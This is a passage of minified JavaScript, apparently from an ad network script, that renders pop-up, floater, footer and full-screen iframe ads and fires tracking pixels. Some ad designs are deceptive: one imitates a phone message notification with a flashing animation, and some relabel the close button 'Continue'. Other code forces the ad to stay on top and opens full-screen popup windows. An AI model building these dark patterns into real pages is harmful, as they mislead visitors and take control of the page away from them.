v+'width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; border-radius: 0 10px 10px 0; height: 33px; justify-content: center; align-items: center; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.daswqqfjasdf{animation: epeleptic .5s infinite alternate linear;} .dkfnasfls:hover .iogjaot, .dkfnasfls:hover .sdvjlsaf  {text-decoration: underline;} .jdhksafu:hover {text-decoration: underline;} @keyframes epeleptic{0%{color: white;}100%{color: black;}</style>':
7===y?r='<a class="image_block dr" target="_blank" rel="nofollow noopener" style="border: 1px solid rgba(60, 64, 67, 1); padding: 15px 0 10px 0; flex-direction: column;margin: 10px 0;background: rgba(60, 64, 67, 1); overflow: hidden; box-shadow: 2px 3px 5px 0 rgba(111,111,111,1); width: 98%; display: flex;position: relative;text-decoration: none;" href=""><div style="display: flex; width: calc(100% - 15px); padding: 0 0 4px 15px; flex-direction: row"> <div style="width: 17px; height: 17px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><span class="jdhksafu" style="color: #fff; padding-left: 5px; font: 13px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;">Messages <span style="color: #fff !important;"> &#8226; now</span> <span style="font-size: 14px; color: #fff;" class="daswqqfjasdf">&#x2193;</span> </span> </div><div style="display: flex; flex-direction: row; justify-content: center; height: 60px; width: 100%;"> <div style="overflow: hidden;color: black;width: calc(92% - 60px); text-align: left;padding: 5px 5px 5px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;" class="dkfnasfls"> <p class="iogjaot" style="max-height: 16px;padding-bottom: 3px; font-weight: 400; color: #fff; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 500; color: #fff; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;"></p></div><div style="position: relative"> <img class="kjalsgsdd" src="" alt="#" style="border-radius: 10px;height: 60px; width: 60px; position: relative; bottom: 14px;"> <div style="background-color: #0056c3;position: absolute;display: flex;justify-content: center;align-items: center;width: 15px;height: 15px;bottom: 6px;right: -2px;border-radius: 50%;"> <div style="width: 9px; height: 9px; position: absolute; background-repeat: no-repeat; background-size: contain;background-image: url(\'[data-uri]\')"></div></div></div></div><div class="cbtoa" style="'+
v+'width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; height: 33px; justify-content: center; align-items: center; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.daswqqfjasdf{animation: epeleptic .5s infinite alternate linear;} .dkfnasfls:hover .iogjaot, .dkfnasfls:hover .sdvjlsaf  {text-decoration: underline;} .jdhksafu:hover {text-decoration: underline;} @keyframes epeleptic{0%{color: white;}100%{color: black;}</style>':
8===y?(r=null!==c.b[a][7]?c.b[a][7]:"Learn More",r='<a class="image_block" target="_blank" rel="nofollow noopener" style="border: 1px solid rgba(161, 156, 163, 1); border-radius: 20px; padding: 15px 0 10px 0; flex-direction: column;margin: 10px 0;background: rgba(255, 255, 255, 1); overflow: hidden; box-shadow: 2px 3px 5px 0 rgba(161, 156, 163, 1); width: 98%; display: flex;position: relative;text-decoration: none; align-items: center;" href=""><div style="display: flex; width: calc(100% - 15px); justify-content: center; border-bottom: 1px solid #e2e2e3; padding: 0 0 4px 15px; flex-direction: row"><p style="max-height: 16px;font-weight: 300; text-align: center; color: #3f3f3f; overflow: hidden;margin: 0; line-height: 16px; font-size: 18px;" class="iogjaot"></p><div style="width: 17px; height: 17px; cursor: pointer; top: 1px; z-Index: 9;"></div></div><div style="display: flex; flex-direction: row; padding: 20px 0; justify-content: center; height: 60px; width: 100%;"> <img class="kjalsgsdd" src="" alt="#" style="border-radius: 10px;height: 60px; width: 60px; position: relative;"><div style="overflow: hidden;color: black;width: calc(92% - 60px); text-align: left;padding: 5px 5px 5px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;" class="dkfnasfls"> <p class="iogjaot" style="max-height: 16px;padding-bottom: 3px; font-weight: 400; color: rgba(100, 101, 101, 1); overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 500; color: rgba(100, 101, 101, 1); overflow: hidden; max-height: 32px; margin: 0; line-height: 16px; padding: 10px;"></p></div><div style="position: relative"></div></div><div style="width: 90%; background-color: #f7f8f7; border-radius: 30px; color: #4a77do; color: #6790D8; font-size: 16px; border: 1px solid #e2e2e3; text-align: center; padding: 10px;">'+
r+'</div><div class="cbtoa" style="'+v+'width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; height: 33px; justify-content: center; align-items: center; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;">&times;</div></div></a><style>.image_block *{font: 13px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,Open Sans,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}</style>'):
9===y&&(r='<a class="image_block" target="_blank" rel="nofollow noopener" style="z-index: 9999997;'+(0<c.f.length?"height: 120px;":"height: 80px;")+' margin: 10px 0;background: rgba(255, 255, 255, 1); overflow: hidden; box-shadow: 2px 3px 5px 0px rgba(111,111,111,1); border-radius: 10px;width: 98%; display: block;text-align: center;position: relative;text-decoration: none;"> <div style="right: 35px; position: absolute; width: 15px; height: 15px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><img class="kjalsgsdd" src="" alt="#" style="float: left; border-radius: 10px;height: 50px; width: 50px;margin: 10px 10px 10px 10px; padding: 5px;"> <div style="overflow: hidden;color: black;width: calc(80% - 43px); text-align: left;padding: 20px 0 5px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;"> <p class="iogjaot" style="font-weight: bold; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 300; overflow: hidden; margin: 0; line-height: 16px;"></p></div><div class="cbtoa" style="'+
v+'z-index: 9999998; width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; bottom: 0; border-radius: 0 10px 10px 0; height: 100%; justify-content: center; align-items: center;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}</style>');
var b=c.b[a][1].icon,B=c.b[a][4].split("-")[0],E=c.b[a][4].split("-")[1],v=f.createElement("div");v.innerHTML=r;n=v.querySelector(".image_block");n.setAttribute("href",c.b[a][0]);n.setAttribute("i",a);if(0<c.f.length&&(1===y||6===y||7===y||9===y)){x=f.createElement("div");x.setAttribute("class","ab"+a);c.Wb=x;x.setAttribute("style","z-index: 2147483647; display: flex; justify-content: space-evenly; align-items: center; position: relative; padding: 5px 0; z-index: 9999999; width: "+(1===y?"98%":"98.5%")+
";");for(var t=0,G=c.f.length;t<G;t++)"Link"===c.f[t].type?(r=f.createElement("a"),r.setAttribute("class","rem"+a),r.setAttribute("rm",""),9===y?r.setAttribute("style",'border-radius: 10px; text-decoration: none; width: 40%; display: flex; padding: 5px; justify-content: center; align-items: center; background-color: #ffffff; color: #535864; cursor: pointer; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";'):
r.setAttribute("style",'text-decoration: none; width: 40%; display: flex; padding: 5px; justify-content: center; align-items: center; background-color: #676565; color: white; cursor: pointer; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";'),r.setAttribute("href",c.f[t].link),r.innerHTML=c.f[t].title,
x.appendChild(r)):"Close"===c.f[t].type&&(e=f.createElement("a"),e.setAttribute("class","cl"+a),e.setAttribute("cl",""),9===y?(e.setAttribute("style",'border-radius: 10px; text-decoration: none; width: 40%; display: flex; padding: 5px; justify-content: center; align-items: center; background-color: #3E63ED; color: white; cursor: pointer; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";'),
r=null!==c.b[a][7]?c.b[a][7]:"Continue",e.innerText="Continue"):(e.setAttribute("style",'text-decoration: none; width: 40%; display: flex; padding: 5px; justify-content: center; align-items: center; background-color: #676565; color: white; cursor: pointer; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";'),
e.innerText="Close"),x.appendChild(e));n.appendChild(x)}q=v.querySelector(".cbtoa");F(function(){n.classList.remove("animation-run")},700);if(1==Xa){var J=q.getAttribute("style");n.addEventListener("mouseover",function(){q.setAttribute("style",J+"display: flex; background-color: none;")});n.addEventListener("mouseout",function(){q.setAttribute("style",J+"display: none; background-color: none;")})}x=v.querySelector(".kjalsgsdd");x.src=b;x.addEventListener("error",function(){this.onerror=null;Q("GET",
b,I,function(a,d){C(u.Ma,d+"|"+B+"|"+b+"|"+E+"|"+c.urid)},0,!1)});C(u.ya,"200,"+B+"|"+b+"|"+E+"|"+c.urid);r=v.querySelector(".iogjaot");x=v.querySelector(".sdvjlsaf");c.b[a][2]=L.Aa(c.b[a][2]);r.innerHTML=c.b[a][2].length>=c.Oa&&""!==d?c.b[a][2].substring(0,33)+"...":c.b[a][2];x.innerHTML=d;z.appendChild(v);l.appendChild(z);c.m(q,n,c.b[a][5]);c.g();0!=c.b[a][3].length&&c.J(c.b[a][3])}else if(4===y)try{d=function(a){a.addEventListener("click",function(a){a.preventDefault();a.stopImmediatePropagation();
a=A.muted;A.muted=!a;a?H.setAttribute("style",c.Ea):H.setAttribute("style",c.ca)})};B=c.b[a][4].split("-")[0];E=c.b[a][4].split("-")[1];b=c.b[a][1].image;3===g.floater_design?(n=f.createElement("a"),n.setAttribute("href",c.b[a][0]),n.setAttribute("class","image_block animation-run"),n.setAttribute("target","_blank"),n.setAttribute("rel","nofollow noopener")):2===g.floater_design&&(n=f.createElement("div"));n.setAttribute("class","image_block animation-run");n.setAttribute("style","display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none");
F(function(){n.classList.remove("animation-run")},1E3);q=f.createElement("div");q.setAttribute("style","z-index: 2147483647; position: relative; display: flex; align-self: flex-end;");x=f.createElement("div");x.setAttribute("style","z-index: 2147483647; font-family: Arial, Helvetica, sans-serif;font-size: 13px;background: rgba(0, 0, 0, 0.7);cursor: pointer;padding: 10px 15px;user-select: none;color: rgb(255, 255, 255);");t=f.createElement("div");t.textContent="Close ad x";t.setAttribute("style","height: 14px; cursor: pointer;");
x.appendChild(t);q.appendChild(x);F(function(){l.insertBefore(q,l.firstChild)},0);v=f.createElement("img");v.setAttribute("src",c.b[a][1].icon);v.setAttribute("style","position: absolute; display: none; opacity: 0;");var A;2===g.floater_design?(A=f.createElement("div"),A.innerHTML=b,c.g()):3===g.floater_design&&(A=f.createElement("video"),A.setAttribute("src",b),A.autoplay=!0,A.loop=!0,A.addEventListener("loadedmetadata",function(){A.muted=!0;A.play();A.wd="auto";w.a()?A.setAttribute("style","width:100vw; height:100vh;"):
A.setAttribute("style","width:300px; height:169px;");F(function(){A.classList.remove("animation-run")},1E3);c.g()}),A.addEventListener("error",function(){this.onerror=null;Q("GET",b,I,function(a,d){C(u.Ma,d+"|"+B+"|"+b+"|"+E+"|"+c.urid)},0,!1)}),C(u.ya,"200,"+B+"|"+b+"|"+E+"|"+c.urid));n.appendChild(A);1===Ab&&(G=f.createElement("div"),G.setAttribute("style","left: 10px; filter: brightness(.3); position: absolute; width: 15px; height: 15px; cursor: pointer; background-repeat: no-repeat; top: 0px; z-Index: 9; background-size: cover; background-image: url("+
c.Pa+")"),n.appendChild(G));c.Ea="user-select: none; cursor: pointer; font-family: Arial, Helvetica, sans-serif;font-size: 13px;background: rgba(0, 0, 0, 0.7); border-radius: 3px; color: white; position: absolute; padding: 10px; cursor: pointer; right: 5px; bottom: 20px; z-Index: 9;background-image: url([data-uri]);";
c.ca="user-select: none; cursor: pointer; font-family: Arial, Helvetica, sans-serif;font-size: 13px;background: rgba(0, 0, 0, 0.7); border-radius: 3px; color: white; position: absolute; padding: 10px; cursor: pointer; right: 5px; bottom: 20px; z-Index: 9;background-image: url([data-uri]);";
if(3===g.floater_design){var H=f.createElement("div");H.setAttribute("style",c.ca);d(H);l.appendChild(H)}if(Na){d=[{transform:"translateX(-90%)"},{transform:"translateX(0)",width:"100%"}];r=f.createElement("div");r.setAttribute("style","bottom: 10px; padding: 0 10px; left: 0; height: 4px; position: absolute; width: 0; background-color: #d9bc3c; z-index: 10");try{r.animate(d,{duration:Na,fill:"forwards"}).addEventListener("finish",function(){c.l()}),z.appendChild(r)}catch(Sc){r.classList.add("hor_line_anim_a"),
z.appendChild(r),F(function(){c.l()},Na)}}z.appendChild(n);l.appendChild(v);l.appendChild(z);0!=c.b[a][3].length&&c.J(c.b[a][3]);if(2===g.floater_design)var K=ga(function(){var b=f.activeElement;b&&"IFRAME"==b.tagName&&b.className==c.j&&(b=c.b[a][5],0!=b.length&&c.I(b),c.s(),c.l(),clearInterval(K))},100);c.m(q,n,c.b[a][5])}catch(Sc){}}},pc*a)})(e);c.a.scrolling="no";c.a.Ca=0;c.a.classList.add(c.j);c.a.sandbox="allow-same-origin allow-scripts allow-popups";var p=f.createElement("style");p.innerHTML=
(4===y?".hor_line_anim_a {animation-name: hor_line_anim; animation-duration: "+Na/1E3+"s;} @keyframes hor_line_anim {from {transform: translateX(-90%)} to {transform: translateX(0); width: 100%} }":"")+(1==Xa&&3!==y&&5!==y&&4!==y?".drts a div:last-child:hover {background-color: #f2f2f257;}":"background: none")+".image_block:hover { background-color: rgb(248, 248, 248) !important; } .image_block.dr:hover { background-color: rgb(90, 90, 90) !important; }.animation-run { animation-name: "+b+"; animation-timing-function: ease-in-out; animation-duration: .3s; animation-fill-mode: forwards;} @keyframes topCenter { from { opacity: 0; top: -500px; } to { opacity: 1; top: 0; }} @keyframes bottomCenter { from { opacity: 0;} to { opacity: 1; bottom: 0 }} @keyframes leftTop { from { opacity: 0; left: -50vw; } to { opacity: 1; left: 0 }} @keyframes rightTop { from { opacity: 0; right: -50vw } to { opacity: 1; right:  0; }} @keyframes leftBottom { from { opacity: 0; left:  -50vw; } to { opacity: 1; left: 0 }} @keyframes rightBottom { from { opacity: 0; right:  -50vw; } to { opacity: 1; right: 0 }}";
c.a.setAttribute("style","max-width: 390px;border: none;"+d+";z-index: "+Ya+";position: fixed;animation-name: "+b+";animation-timing-function: ease-in-out;animation-duration: 1.2s; animation-fill-mode: forwards;");k.document.body.parentElement.appendChild(c.a);2147483647===Ya&&ga(function(){2147483647!==c.a.style.zIndex&&(c.a.style.zIndex="2147483647")},1E3);F(function(){$a&&""!==c.BACKGROUND_SHADOW&&1===W&&f.body.appendChild(c.BACKGROUND_SHADOW);var a=c.a.contentWindow.document;a.body.appendChild(l);
a.getElementsByTagName("head")[0].appendChild(p);c.g();c.P+=1},100)}}catch(D){console.error(D),C(u.i,"Native ads floater create function exception: "+D)}}};c.Ra=function(){var a=f.createElement("audio");a.setAttribute("autoplay","");a.setAttribute("src","");f.body.appendChild(a);F(function(){a.parentNode.removeChild(a)},2E4)};c.prototype.c=function(){return!1};c.prototype.a=function(){};var m=function(a){this.id=a},cb=function(a){return decodeURIComponent(escape(window.atob(a)))};m.prototype=new Ea;
m.o="https://ad-maven.com";m.m=w.a()?27:35;m.prototype.oa=function(a){try{m.b=a,m.f()}catch(b){C(u.i,"Native widget run function: "+b)}};m.w=function(){for(var a,b=0;b<m.b.length;b++)if(a=JSON.parse(m.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)m.b.splice(b,1),m.b.length=m.b.length-1;return m.b};m.j=0;m.h=ra();m.a=f.createElement("iframe");m.l=function(a){for(var b=0,d=a.length;b<d;b++)console.log("SendClick pixel"),Q("GET",a[b],I,I,0,!1)};m.s=function(a){for(var b=0,d=a.length;b<d;b++)Q("GET",
a[b],I,I,0,!1)};m.g=function(a,b){var d=Ba();a.addEventListener(d,function(a){a.preventDefault();a.stopImmediatePropagation();0!=b.length&&m.l(b)})};m.c=function(){if(100>m.b.length){for(var a=m.b.length;100>m.b.length;)for(var b=0;b<a;b++)m.b.push(m.b[b]);100<m.b.length&&m.b.splice(100,m.b.length)}};m.f=function(){if(0!==m.b.length){m.c();m.j=W;try{var a=f.createElement("div"),b=f.createElement("div");a.classList.add("fdsdfjsdfssdfsdglw");for(var d=0,c=m.b.length;d<c;d++)(function(a){var d,c="";
"string"==typeof m.b[a][1]&&(m.b[a][1]=JSON.parse(m.b[a][1]));"undefined"!=typeof m.b[a][1].body&&(c=m.b[a][1].body);d=m.b[a][1].image?m.b[a][1].image:m.b[a][1].icon;var e=f.createElement("a"),h=f.createElement("div"),g=f.createElement("div"),l=f.createElement("img"),k=f.createElement("div"),n=f.createElement("div");e.setAttribute("href",m.b[a][0]);e.setAttribute("target","_blank");e.setAttribute("rel","nofollow noopener");h.classList.add("hojdfug");g.classList.add("osdfldsfhas");k.classList.add("vcbddfg");
n.classList.add("fhjherserh");b.classList.add("gsthhdfhgfdhsdfh");l.src=d;h.appendChild(l);m.b[a][2]=L.Aa(m.b[a][2]);k.innerHTML=m.b[a][2].length>=m.m&&""!==c?m.b[a][2].substring(0,33)+"...":m.b[a][2];n.innerHTML=c;g.appendChild(k);g.appendChild(n);e.appendChild(h);e.appendChild(g);b.appendChild(e)})(d),a.appendChild(b),m.g(b,m.b[d][5]);d=y;if(V.length){var h=f.querySelector(V[0]);w.a()?(h=k.document.body,m.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647; height: 200px;position: fixed;left: 0;right: 0;bottom: 0;")):
m.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647;");if(h){m.a.setAttribute("width","100%");m.a.setAttribute("height","100%");m.a.scrolling="no";m.a.Ca=0;m.a.style.border="none";m.a.classList.add(m.h);m.a.sandbox="allow-same-origin allow-scripts allow-popups";var g=f.createElement("style"),c=180,l=m.b.length*c;d?(c=82,l=m.b.length*c,g.innerHTML=".fdsdfjsdfssdfsdglw{height: calc(100% - 20px); width: calc(100% - 20px); display: flex; flex-direction: column; align-items: flex-start; padding: 10px; justify-content: flex-start;"+
(w.a()?"border-top: 1px solid lightgrey;":"border: 1px solid lightgrey;")+"}.fdsdfjsdfssdfsdglw a:hover{background-color: #e3ecf1} .fdsdfjsdfssdfsdglw a{text-align: center;text-decoration: none; color: black; font-family: Arial, Helvetica, sans-serif; border-bottom: 1px dotted lightgrey; padding: 10px 0; overflow: hidden; position: relative; box-sizing: border-box; display: flex; height: "+c+"px; animation: slider 600s linear infinite;}.fdsdfjsdfssdfsdglw .osdfldsfhas .fhjherserh{ font-size: 13px;} .fdsdfjsdfssdfsdglw a .osdfldsfhas .vcbddfg{font-weight: 600;font-size: 14px; padding: 5px 0;}.fdsdfjsdfssdfsdglw img{border-radius: 5px;width: 60px;height: 50px; padding: 5px; border: 1px solid lightgrey;}.fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh{overflow: hidden; background: #ffffff; position: relative;}"+
(w.a()?"":".fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh:hover a{animation-play-state: paused;}")+".osdfldsfhas {padding: 0 10px;}@keyframes slider{0%{top: 0;}100%{top: -"+l+"px;}}"):g.innerHTML=".fdsdfjsdfssdfsdglw{height: calc(100% - 20px); width: calc(100% - 20px); display: flex; flex-direction: column; align-items: flex-start; padding: 10px; justify-content: center;"+(w.a()?"border-top: 1px solid lightgrey;":"border: 1px solid lightgrey;")+"}.fdsdfjsdfssdfsdglw a:hover{background-color: #e3ecf1} .fdsdfjsdfssdfsdglw a{text-align: center;text-decoration: none; color: black; font-family: Arial, Helvetica, sans-serif; border-bottom: 1px dotted lightgrey; padding: 10px 0; overflow: hidden; position: relative; box-sizing: border-box; display: block; height: "+
c+"px; animation: slider 600s linear infinite;}.fdsdfjsdfssdfsdglw .osdfldsfhas .fhjherserh{ font-size: 13px;} .fdsdfjsdfssdfsdglw a .osdfldsfhas .vcbddfg{font-weight: 600;font-size: 14px; padding: 5px 0;}.fdsdfjsdfssdfsdglw img{border-radius: 5px;width: 130px;height: 100px; padding: 5px; border: 1px solid lightgrey;}.fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh{overflow: hidden; background: #ffffff; position: relative;}"+(w.a()?"":".fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh:hover a{animation-play-state: paused;}")+
"@keyframes slider{0%{top: 0;}100%{top: -"+l+"px;}}";F(function(){if(h){var b=f.createElement("div");""===Eb||w.a()||b.setAttribute("style",cb(Eb));b.appendChild(m.a);h.prepend(b);b=m.a.contentWindow.document;b.body.appendChild(a);b.getElementsByTagName("head")[0].appendChild(g)}},100)}}}catch(z){console.error(z),C(u.i,"Native ads floater create function exception: "+z)}}};m.prototype.c=function(){return!1};m.prototype.a=function(){};var n=function(a){this.id=a},cb=function(a){return decodeURIComponent(escape(window.atob(a)))};
n.prototype=new Ea;n.l=w.a()?27:35;n.prototype.J=function(a){try{n.b=a,n.c()}catch(b){C(u.i,"Native footer run function: "+b)}};n.o=function(){for(var a,b=0;b<n.b.length;b++)if(a=JSON.parse(n.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)n.b.splice(b,1),n.b.length=n.b.length-1;return n.b};n.h=0;n.g=ra();n.a=f.createElement("iframe");n.j=function(a){for(var b=0,d=a.length;b<d;b++)console.log("SendClick pixel"),Q("GET",a[b],I,I,0,!1)};n.m=function(a){for(var b=0,d=a.length;b<d;b++)Q("GET",a[b],
I,I,0,!1)};n.f=function(a,b){var d=Ba();a.addEventListener(d,function(){0!=b.length&&n.j(b)})};n.c=function(){if(0!==n.b.length&&w.a()){n.h=W;try{var a=f.createElement("div"),b=f.createElement("div");a.classList.add("fdsdfjsdfssdfsdglw");for(var d=0,c=n.b.length;d<c;d++)(function(a){var d,c="";"string"==typeof n.b[a][1]&&(n.b[a][1]=JSON.parse(n.b[a][1]));"undefined"!=typeof n.b[a][1].body&&(c=n.b[a][1].body);d=n.b[a][1].image?n.b[a][1].image:n.b[a][1].icon;var e=f.createElement("a"),h=f.createElement("div"),
g=f.createElement("div"),l=f.createElement("img"),k=f.createElement("div"),m=f.createElement("div");e.setAttribute("href",n.b[a][0]);e.setAttribute("target","_blank");e.setAttribute("rel","nofollow noopener");h.classList.add("hojdfug");g.classList.add("osdfldsfhas");k.classList.add("vcbddfg");m.classList.add("fhjherserh");b.classList.add("gsthhdfhgfdhsdfh");l.src=d;h.appendChild(l);n.b[a][2]=L.Aa(n.b[a][2]);k.innerHTML=n.b[a][2].length>=n.l&&""!==c?n.b[a][2].substring(0,33)+"...":n.b[a][2];m.innerHTML=
c;g.appendChild(k);g.appendChild(m);e.appendChild(h);e.appendChild(g);b.appendChild(e)})(d),a.appendChild(b),n.f(b,n.b[d][5]);if(V.length){var h=f.querySelector("body");w.a()?(h=k.document.body,n.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647; height: 60px;position: fixed;left: 0;right: 0;bottom: 0;")):n.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647;");if(h){n.a.setAttribute("width","100%");n.a.setAttribute("height","100%");n.a.scrolling=
"no";n.a.Ca=0;n.a.style.border="none";n.a.classList.add(n.g);n.a.sandbox="allow-same-origin allow-scripts allow-popups";var g=f.createElement("style"),l=180,m=n.b.length*l,l=60,p=0,m=n.b.length*l-l;g.innerHTML="body {margin: 0; padding: 0;}; .fdsdfjsdfssdfsdglw{width: calc(100% - 40px); display: flex; flex-direction: column; align-items: flex-start; padding: 0 10px; justify-content: flex-start;"+(w.a()?"":"border: 1px solid lightgrey;")+"} .fdsdfjsdfssdfsdglw a{z-index: 9999999999999;display: flex; justify-content: center; text-align: center;text-decoration: none; color: black; font-family: Arial, Helvetica, sans-serif; padding: 10px; overflow: hidden; position: relative; box-sizing: border-box; display: flex; height: "+
l+"px;}.fdsdfjsdfssdfsdglw .osdfldsfhas .fhjherserh{ font-size: 13px;} .fdsdfjsdfssdfsdglw a .osdfldsfhas .vcbddfg{font-weight: 600;font-size: 14px; padding: 0;}.fdsdfjsdfssdfsdglw img{border-radius: 5px;width: 35px;height: 30px; padding: 5px; border: 1px solid lightgrey;}.fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh{overflow: hidden; background: #ffffff; position: relative;}"+(w.a()?"":".fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh:hover a{animation-play-state: paused;}")+".osdfldsfhas {display: flex; text-align: left; justify-content: center; flex-direction: column; padding: 0 10px;}";
ga(function(){Math.abs(p)>=m?(p=0,b.style.top="0"):(p-=l,b.style.top=p.toString()+"px")},1E4);F(function(){if(h){var b=f.createElement("div");b.setAttribute("style","position: fixed; bottom: 0; width: 100%; height: 60px");b.appendChild(n.a);h.prepend(b);b=n.a.contentWindow.document;b.body.appendChild(a);b.getElementsByTagName("head")[0].appendChild(g)}},100)}}}catch(x){console.error(x),C(u.i,"Native ads floater create function exception: "+x)}}};n.prototype.c=function(){return!1};n.prototype.a=function(){};
var t=function(a){this.id=a};t.prototype=new Ea;t.a=k.sessionStorage.getItem("mv_count");""===Za&&(Za=ra());t.f=Za;t.c=function(){var a=f.createElement("iframe");a.id=t.f;a.className="jjfyuls";a.frameBorder=0;a.allowTransparency=!0;a.height="100%";a.width="100%";a.style.position="fixed";a.style.border="none";a.style.nd="0px";a.style.zIndex="2147483646";a.style.display="block";a.style.top="0";a.style.left="0";a.style.right="0";a.style.bottom="0";t.b[0][1]=JSON.parse(t.b[0][1]);a.src="//"+t.b[0][1].iframe_html;
f.body.appendChild(a)};t.prototype.ca=function(a){(function(){try{t.b=a,t.h=!1,function(){F(function(){t.h=!0;if(parseInt(t.a)<za)k.sessionStorage.setItem("mv_count",parseInt(t.a)+1),t.c();else if("undefined"===typeof t.a||null===t.a)k.sessionStorage.setItem("mv_count",1),t.c();t.g()},zb)}()}catch(b){C(u.i,"Native lightbox iframe run function: "+b)}})()};t.m=function(){return t.b};t.j=function(a){for(var b=0,d=a.length;b<d;b++)Q("GET",a[b],I,I,0,!1)};t.l=function(a){for(var b=0,d=a.length;b<d;b++)Q("GET",
a[b],I,I,0,!1)};t.o=function(){k.addEventListener("message",function(a){if(a.data&&"close"===a.data.type){var b=f.getElementById(t.f);b.parentElement.removeChild(b)}a.data&&a.data.type&&"download"===a.data.type&&(a=t.b[0][5],b=t.b[0][0],"lbnt_"===k.lklefsvsdg?k.open(b,"","width="+screen.availWidth+",height="+screen.availHeight):"lbnw_"===k.lklefsvsdg&&k.open(b,"","width="+screen.availWidth+",height="+screen.availHeight),0!=a.length&&t.j(a))})};t.g=function(){if(0!==t.b.length){t.s=t.b.length;try{t.b=
